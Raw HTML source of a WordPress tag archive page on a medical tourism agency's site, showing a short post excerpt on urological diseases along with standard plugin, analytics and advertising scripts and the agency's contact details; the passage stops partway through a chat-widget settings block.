<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://almurshidimed.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "bf1dc2419f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://almurshidimed.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"cookie_retention_days":"30","beacon_url":"https:\/\/almurshidimed.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":0,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[],"goals_script_url":"https:\/\/almurshidimed.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.7.5"};
/* ]]> */
</script>
<script type="text/javascript" async src="https://almurshidimed.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.5" id="burst-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/add-youtube-feed/includes/../js/youmax-pro.min.js?ver=49aa12971dec5f32046a93728318b034" id="utbap_lib_js-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/vamtam-love-it//includes/js/jquery.cookie.js?ver=49aa12971dec5f32046a93728318b034" id="jquery-cookie-js"></script>
<script type="text/javascript" id="love-it-js-extra">
/* <![CDATA[ */
var love_it_vars = {"ajaxurl":"https:\/\/almurshidimed.com\/wp-admin\/admin-ajax.php","nonce":"da3cdd97ad","already_loved_message":"You have already loved this item.","error_message":"Sorry, there was a problem processing your request.","logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/vamtam-love-it//includes/js/love-it.js?ver=49aa12971dec5f32046a93728318b034" id="love-it-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/modernizr.min.js?ver=49aa12971dec5f32046a93728318b034" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://almurshidimed.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://almurshidimed.com/wp-json/wp/v2/tags/1369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://almurshidimed.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.146.0" />

<meta name="google-site-verification" content="ue7fwWUTgx8mDK8Qppfh6FZhg0ZlxoiuHXDe3QQxgbQ" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8E8Z9ZPEFZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8E8Z9ZPEFZ');
</script>



<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3926477726588217&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.main-footer .gform_wrapper ul li.gfield {
    margin-top: 0px !important;
   
}
footer.main-footer .widget.widget_nav_menu .menu li.current_page_item a {
    padding: 8px;
}

#footer-sidebars .wpv_icon_link li {
    display: inline-block;
    margin-top: -45px;
    padding-left: 0px;
    padding-right: 49px;
    padding-top: 40px; 
}
#footer-sidebars .wpv_icon_link [data-icon-type="linkedin"] {
    color: #f1f2f5;
}
#footer-sidebars .wpv_icon_link [data-icon-type="twitter"] {
    color: #f8fbfd;
}
#footer-sidebars .wpv_icon_link [data-icon-type="googleplus"] {
    color: #ffff;
}
#footer-sidebars > .row .widget, #footer-sidebars > .row .widget:last-child {
    padding-bottom: 23px !important;
}


.home #rev_slider_2_1_forcefullwidth {
  margin-top: -72px !important;
}



.offer-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 20px;
  margin: 20px auto;
  max-width: 1200px;
}

.offer-container .offer {
  position: relative;
  width: calc(33.33% - 70px);
  background-color: #fff;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  padding: 20px;
  text-align: center;
  transition: all 0.3s ease;
}

.offer-container .offer:hover {
  transform: translateY(-10px);
  box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.2);
}

.offer-container .offer img {
  display: block;
  margin: 0 auto 10px;
  max-width: 100%;
  height: auto;
  object-fit: cover;
  border-radius: 10px;
}

.offer-container .offer h3 {
  margin: 0;
  font-size: 14px;
  font-weight: 600;
  line-height: 1.2;
  text-transform: uppercase;
  color: #333;
}

.offer-container .offer p {
  margin: 0;
  font-size: 10px;
  line-height: 1.5;
  color: #555;
}

@media only screen and (max-width: 991px) {
 .offer-container .offer {
    width: calc(50% - 20px);
  }
}

@media only screen and (max-width: 767px) {
.offer-container  .offer {
    width: 100%;
  }
}

.offer-container .sep-text.single.centered {
    display: none;
}

a.homepage-blogmore-btn {
    border: 2px solid #3695EB;
    padding: 10px 15px;
    display: block;
    text-align: center;
    max-width: fit-content;
    margin: 0 auto 40px auto;
    border-radius: 5px;
    font-weight: 600;
}

a.homepage-blogmore-btn:hover {
    background: #3695EB;
    color: #fff;
}

.social-sharing {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  margin: 20px 0;
}

.social-sharing a {
  display: inline-flex;
  margin-right: 5px;
  color: #fff;
  text-decoration: none;
  font-size: 20px;
  line-height: 1;
  width: 40px;
  height: 40px;
  background-color: #333;
  transition: background-color 0.3s ease;
  align-items: center;
  justify-content: center;
}

.social-sharing a:hover {
  background-color: #000 !important; 
}
.social-sharing a {
  background-color: #4267b2; /* Facebook blue */
}
.social-sharing a:nth-child(2) {
  background-color: #1da1f2; /* Twitter blue */
}

.social-sharing a:nth-child(3) {
  background-color: #0077b5; /* LinkedIn blue */
}

.social-sharing a:nth-child(4) {
  background-color: #bd081c; /* Pinterest red */
}

.social-sharing i {
  display: block;
  margin: 0;
  padding: 0;
  text-align: center;
  line-height: inherit;
}

		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-overactive-bladder tag-1369 layout-full full pagination-load-more  wpv-not-scrolled has-page-header no-header-slider no-header-sidebars responsive-layout no-breadcrumbs no-slider-button-thumbnails sticky-header">
	<span id="top"></span>
		<div id="page" class="main-container">

		<div class="fixed-header-box">
	<header class="main-header layout-logo-menu">
			<div id="top-nav-wrapper">
				<nav class="top-nav text-social">
			<div class="limit-wrapper top-nav-inner">
				<div class="row">
					<div class="row">
						<div class="grid-1-2" id="top-nav-text">
	    
    <span class="eng-dt"> For Customer Service: &nbsp; <span class="icon shortcode theme " style="font-size:14px !important;color:#ffffff;"></span> &nbsp;<strong>+ 971 503318787 </strong></span>
    
</div><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.0/css/all.css" integrity="sha384-lKuwvrZot6UHsBSfcMvOkWwlCMgc0TaWr+30HWe3a4ltaBwTZhyTEggF5tJv8tbt" crossorigin="anonymous">
<div class="grid-1-2" id="top-nav-social">
<span>
    
    <span style="margin: 100px;"><a href="https://almurshidimed.com/"><img src="https://almurshidimed.com/wp-content/uploads/2018/12/En.png" alt="English Language" width="18px" height="auto" style="margin: 0px 0px;"></a>
	<a href="https://almurshidimed.com/arabic/"><img src="https://almurshidimed.com/wp-content/uploads/2018/12/sa.png" alt="Arabic Language" width="18px" height="auto" style="margin: 0px 0px;"></a>
	</span>
	<span class="eng-dt">Follow us on:</span><span class="arb-dt">تابعونا : </span></span>									<a href="https://www.facebook.com/almurshidimed" target="_blank"><span class="icon shortcode theme " style=""></span></a>												<a href="https://twitter.com/almurshidimed" target="_blank"><span class="icon shortcode  " style=""></span></a><a href="https://www.instagram.com/almurshidimed/" target="_blank"><span class="icon shortcode  " style=""></span></a>	
	<a href="tel:+66822004040" rel="nofollow" target="_blank" title=""><i class="fab fa-whatsapp"></i>
		<!--span class="icon before theme" data-icon-type="theme-call-end"></span--><span class="content"></span></a>
<a href="https://line.me/en/?almurshidimed" rel="nofollow" target="_blank" title=""><i class="fab fa-line"></i>
<span class="icon-line"></span>
<!--span class="icon before " data-icon-type="bubble"></span--><span class="content"></span></a>		</div>
<div class="grid-1-2" id="top-nav-social" style="display:none">
			<span><span class="eng-dt">Follow us on:</span><span class="arb-dt">تابعونا  : </span></span>
									<a href="https://www.facebook.com/almurshidimed" target="_blank"><span class='icon shortcode theme ' style=''>&#57387;</span></a>
												<a href="https://twitter.com/almurshidimed" target="_blank"><span class='icon shortcode  ' style=''>&#58159;</span></a>
																																					<a href="https://www.instagram.com/almurshidimed/" target="_blank"><span class='icon shortcode  ' style=''>&#58158;</span></a>
												<a href="tel:++971503318787" target="_blank"><span class='icon shortcode  ' style=''>&#58165;</span></a>
												<a href="https://line.me/en/?almurshidimed" target="_blank"><span class='icon shortcode  ' style=''>&#58167;</span></a>
					</div>					</div>
				</div>
			</div>
		</nav>
			</div>
		<div class="limit-wrapper">
	<div class="header-contents header-content-wrapper">
		<div class="first-row">
			<div class="logo-wrapper">
	<a href="#" id="mp-menu-trigger" class="icon-b" data-icon="&#57801;">Open/Close Menu</a>
		<a href="https://almurshidimed.com" title="Almurshidi Medical Tourism &#8211; Best Affordable Hospitals and Clinics" class="logo " style="min-width:100.5px">			<img src="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png" alt="Almurshidi Medical Tourism &#8211; Best Affordable Hospitals and Clinics" class="normal-logo" height="60.5" style="padding: 7.25px 0; max-height: 60.5px;"/>
			</a>
		<div class="mobile-logo-additions">
							<button class="header-search icon wpv-overlay-search-trigger">&#57645;</button>
			</div>
</div>

		</div>

		<div class="second-row has-search">
			<div id="menus">
				<nav id="main-menu">
		<a href="#main" title="Skip to content" class="visuallyhidden">Skip to content</a>
	<div class="menu-main-header-container"><ul id="menu-main-header" class="menu"><li id="menu-item-8250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8250"><a href="https://almurshidimed.com/"><span>Home</span></a></li>
<li id="menu-item-8252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://almurshidimed.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-8249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8249"><a href="https://almurshidimed.com/medical-services/"><span>Medical Services</span></a>
<div class='sub-menu-wrapper'><ul class="sub-menu">
	<li id="menu-item-8247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8247"><a href="https://almurshidimed.com/cosmetic-surgery/"><span>Cosmetic Surgery</span></a></li>
	<li id="menu-item-8242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8242"><a href="https://almurshidimed.com/non-surgical/"><span>Non-Surgical</span></a></li>
	<li id="menu-item-8244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://almurshidimed.com/dental-treatment/"><span>Dental Treatment</span></a></li>
	<li id="menu-item-8243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8243"><a href="https://almurshidimed.com/medical-treatments/"><span>Medical Treatments</span></a></li>
	<li id="menu-item-8530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8530"><a href="https://almurshidimed.com/stem-cells/"><span>Stem Cells</span></a></li>
</ul></div>
</li>
<li id="menu-item-11975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11975"><a href="https://almurshidimed.com/blogs/"><span>News</span></a></li>
<li id="menu-item-8241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8241"><a href="https://almurshidimed.com/contact-us/"><span>Contact US</span></a></li>
</ul></div></nav>			</div>
		</div>

		
					<div class="search-wrapper">
				
<button class="header-search icon wpv-overlay-search-trigger">&#57645;</button>			</div>
		
			</div>
</div>	</header>

	</div><!-- / .fixed-header-box -->
<div class="shadow-bottom"></div>
		
		<div class="boxed-layout">
			<div class="pane-wrapper clearfix">
								<div id="main-content">
					<div id="sub-header" class="layout-full has-background">
	<div class="meta-header" style="">
		<div class="limit-wrapper">
			<div class="meta-header-inside">
				<header class="page-header ">
				<div class="page-header-content">
											<h1 style="">
							<span class="title" itemprop="headline">Tag: <span>Overactive Bladder</span></span>
													</h1>
														</div>
			</header>			</div>
		</div>
	</div>
</div>					<!-- #main (do not remove this comment) -->
					<div id="main" role="main" class="wpv-main layout-full">
												<div class="limit-wrapper">

	<div class="row page-wrapper">
		
		<article id="post-11414" class="full post-11414 post type-post status-publish format-standard has-post-thumbnail hentry category-medical-services tag-female-specific-urologic-problems tag-kidney-and-ureteral-stones tag-overactive-bladder tag-pelvic-floor-dysfunction tag-pelvic-organ-prolapse tag-stress-incontinence tag-urinary-incontinence tag-urinary-tract-infections-utis tag-urological-diseases">
						<div class="page-content">
								<div class="loop-wrapper clearfix regular normal paginated" data-columns="1">
		<div class="page-content post-header clearfix list-item post-11414 post type-post status-publish format-standard has-post-thumbnail hentry category-medical-services tag-female-specific-urologic-problems tag-kidney-and-ureteral-stones tag-overactive-bladder tag-pelvic-floor-dysfunction tag-pelvic-organ-prolapse tag-stress-incontinence tag-urinary-incontinence tag-urinary-tract-infections-utis tag-urological-diseases" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
			<div>
				<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/comprehensive-treatment-for-urological-diseases/" /><meta itemprop="datePublished" content="2021-09-26" /><meta itemprop="dateModified" content="2021-09-26" /><meta itemprop="headline" content="Comprehensive Treatment for Urological Diseases" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi/" /><meta itemprop="name" content="Almurshidi Medical Agency" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2021/09/Urological-Disease.jpg" /><meta itemprop="width" content="1024" /><meta itemprop="height" content="683" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fcomprehensive-treatment-for-urological-diseases%2F&title=Comprehensive+Treatment+for+Urological+Diseases" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fcomprehensive-treatment-for-urological-diseases%2F&text=Comprehensive+Treatment+for+Urological+Diseases" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fcomprehensive-treatment-for-urological-diseases%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fcomprehensive-treatment-for-urological-diseases%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2021%2F09%2FUrological-Disease.jpg&description=Comprehensive+Treatment+for+Urological+Diseases" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
		<div class="post-row">
	<div class="post-row-left">
	
<div class="post-date">
			<span class="top-part">
			26		</span>
		<span class="bottom-part">
			09 '21		</span>
	</div></div>
	<div class="post-row-center">
					<div class="post-media">
				<div class='media-inner'>
					
					<img width="480" height="369" src="https://almurshidimed.com/wp-content/uploads/2021/09/Urological-Disease-480x369.jpg" class="attachment-post-loop size-post-loop wp-post-image" alt="Urological Disease" decoding="async" fetchpriority="high" srcset="https://almurshidimed.com/wp-content/uploads/2021/09/Urological-Disease-480x369.jpg 480w, https://almurshidimed.com/wp-content/uploads/2021/09/Urological-Disease-555x426.jpg 555w, https://almurshidimed.com/wp-content/uploads/2021/09/Urological-Disease-360x276.jpg 360w, https://almurshidimed.com/wp-content/uploads/2021/09/Urological-Disease-262x201.jpg 262w" sizes="(max-width: 480px) 100vw, 480px" />
									</div>
			</div>
				<div class="post-content-outer">
					<header class="single">
			<div class="content">
								<h3>
					<a href="https://almurshidimed.com/comprehensive-treatment-for-urological-diseases/" title="Comprehensive Treatment for Urological Diseases">Comprehensive Treatment for Urological Diseases</a>
				</h3>
			</div>
		</header>
	<div class="post-content the-content">
	<p>Urology is is the branch of medicine that deals with diseases of the male and female urinary tract (kidneys, ureters, bladder and urethra). Some of the common problems are: Urinary IncontinenceStress IncontinenceOveractive BladderUrinary Tract Infections (UTIs)Kidney and Ureteral StonesFemale Specific Urologic ProblemsPelvic Floor DysfunctionPelvic Organ Prolapse Most of the patients refused to receive a medical care due&#8230;</p>
</div><div class="post-meta">
	<nav class="clearfix">
		
									<div><span class="icon">&#57451;</span><span class="visuallyhidden">Category</span><a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a></div>
				<div class="the-tags"><span class="icon">&#57461;</span><span class="visuallyhidden">Category</span><a href="https://almurshidimed.com/tag/female-specific-urologic-problems/" rel="tag">Female Specific Urologic Problems</a>, <a href="https://almurshidimed.com/tag/kidney-and-ureteral-stones/" rel="tag">Kidney and Ureteral Stones</a>, <a href="https://almurshidimed.com/tag/overactive-bladder/" rel="tag">Overactive Bladder</a>, <a href="https://almurshidimed.com/tag/pelvic-floor-dysfunction/" rel="tag">Pelvic Floor Dysfunction</a>, <a href="https://almurshidimed.com/tag/pelvic-organ-prolapse/" rel="tag">Pelvic Organ Prolapse</a>, <a href="https://almurshidimed.com/tag/stress-incontinence/" rel="tag">Stress Incontinence</a>, <a href="https://almurshidimed.com/tag/urinary-incontinence/" rel="tag">Urinary Incontinence</a>, <a href="https://almurshidimed.com/tag/urinary-tract-infections-utis/" rel="tag">Urinary Tract Infections (UTIs)</a>, <a href="https://almurshidimed.com/tag/urological-diseases/" rel="tag">Urological Diseases</a></div>							
<div class="post-actions">
			
					<div class="love-count-outer">
				<div class="love-it-wrapper"><a href="#" class="love-it" data-post-id="11414" data-user-id="0"><span class="icon">&#57868;</span><span class="visuallyhidden">Love it</span></a> <span class="love-count">0</span></div>			</div>
		
			</div>	</nav>
</div>		</div>
	</div>
</div>	</div>
</div>			</div>
		</div>
</div>

			</div>
		</article>

			</div>


					</div> <!-- .limit-wrapper -->

				</div><!-- / #main (do not remove this comment) -->

			</div><!-- #main-content -->

							<footer class="main-footer">
											<div class="footer-sidebars-wrapper">
							<div id="footer-sidebars" data-rows="3">
	<div class="row" data-num="0">
																<aside class="cell-1-3  fit">
					<section id="nav_menu-13" class="widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://almurshidimed.com/medical-services/">Medical Services</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://almurshidimed.com/cosmetic-surgery/">Cosmetic Surgery</a></li>
<li id="menu-item-8455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8455"><a href="https://almurshidimed.com/non-surgical/">Non-Surgical</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://almurshidimed.com/dental-treatment/">Dental Treatment</a></li>
<li id="menu-item-8456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8456"><a href="https://almurshidimed.com/medical-treatments/">Medical Treatments</a></li>
<li id="menu-item-8685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8685"><a href="https://almurshidimed.com/stem-cells/">Stem Cells</a></li>
<li id="menu-item-8964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8964"><a href="https://almurshidimed.com/offers/">Offers</a></li>
</ul></div></section>				</aside>
																							<aside class="cell-1-3  fit">
					<section id="text-13" class="widget widget_text"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><p>Almurshidi Medical Toursim LLC</p>
<p>Call UAE (Arabic): +971529414000 WhatsApp:<a href="https://wa.me/971529414000"> https://wa.me/971529414000</a><br />
Call UAE (English): +971503318787 WhatsApp: <a href="https://wa.me/971503318787">https://wa.me/971503318787</a><br />
Call Oman: +96891271744 WhatsApp: <a href="https://wa.me/96891271744">https://wa.me/96891271744</a><br />
Call Thailand: +6625060010 WhatsApp: <a href="https://wa.me/66880280280">https://wa.me/66880280280</a><br />
Call Saudi Arabia: +966115101665<br />
Call Kuwait: +96522204037<br />
Call Qatar: +97440196995<br />
Call India: +917901656853<br />
Call Turkey: +902129221616<br />
Call Nigeria: +2347001235352<br />
Call Czech Republic: +420234149807</p>
<p>E-mail: <a href="mailto:medical@almurshidi.com">medical@almurshidi.com</a></p>
<p>&nbsp;</p>
</div>
		</section>				</aside>
																							<aside class="cell-1-3  last fit">
					<section id="text-14" class="widget widget_text"><h4 class="widget-title">Follow Us On</h4>			<div class="textwidget"><div id="top-nav-social1" class="grid-1-2" style="padding: 0px auto; width: 100%;"><a href="https://www.facebook.com/almurshidimed"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/almurshidimed"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/almurshidimed/"><i class="fa fa-instagram"></i></a><a href="tel:+66822004040"><i class="fa fa-whatsapp"></i></a><a href="https://line.me/en/?almurshidimed"><i class="fab fa-line"></i></a></div>
</div>
		</section><section id="text-15" class="widget widget_text">			<div class="textwidget"></div>
		</section>				</aside>
										</div>
</div>						</div>
									</footer>

				
									<div class="copyrights">
						<div class="limit-wrapper">
						<div class="row "><div class="wpv-grid grid-1-3  wpv-first-level first unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-203388595c5132a14a20919cce2c7f1e"><span class="eng-dt">
<p style="color: #ffffff;">© 2023 - <a href="/">Almurshidi Medical Tourism Agency</a></p></span></div>


<div class="wpv-grid grid-1-3  wpv-first-level unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-2f339fbdc012c3fe9343488d65297e8f"><h5 style="color: #ffffff; text-align: center;"><a href="#" class="wpv-scroll-to-top wpv-simple-button-border">↑</a></h5></div>


<div class="wpv-grid grid-1-3  wpv-first-level unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-35fc8a71219de4cf2db89fd238565044"><span class="eng-dt">
<p style="color: #ffffff;  text-align: right;">For Customer Service &nbsp; &nbsp; <span class="icon shortcode theme " style="font-size:14px !important;color:#B5E0FC;"></span> &nbsp; &nbsp;<strong>+971 503318787 </strong></p></span>
</div></div>
						</div>
					</div>
							
		</div><!-- / .pane-wrapper -->

	</div><!-- / .boxed-layout -->
</div><!-- / #page -->

<div id="wpv-overlay-search">
	<form action="https://almurshidimed.com/" class="searchform" method="get" role="search" novalidate="">
		<label for="overlay-search-field" class="visuallyhidden">Search for:</label>
		<input id="overlay-search-field" type="text" required="required" placeholder="Search..." name="s" value="" />
		<button type="submit" class="icon theme">&#58889;</button>
			</form>
</div>


	<div id="scroll-to-top" class="icon">&#58023;</div>
<script id='wpvpm-menu-item' type='text/html'><li>
	<% if(children.length > 0) { %>
		<a href="#" class="has-children <%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a>
		<div class="mp-level">
			<div class="mp-level-header">
				<h2><%= title %></h2>
				<a class="mp-back" href="#"><%= WpvPushMenu.back %></a>
			</div>
			<ul>
				<% if(! (/^\s*$/.test(url)) ) { %>
					<li><a href="<%= _.escape(url) %>" class="<%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a></li>
				<% } %>
				<%= content %>
			</ul>
		</div>
	<% } else { %>
		<a href="<%= _.escape(url) %>" class="<%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a>
	<% } %>
</li></script><script id='wpvpm-menu-root' type='text/html'><nav id="mp-menu" class="mp-menu">
	<ul>
		<%= content %>
	</ul>
</nav>
</script><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/almurshidimed.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"d0a71fa257","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"375fc04c27","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+971503318787","hover_t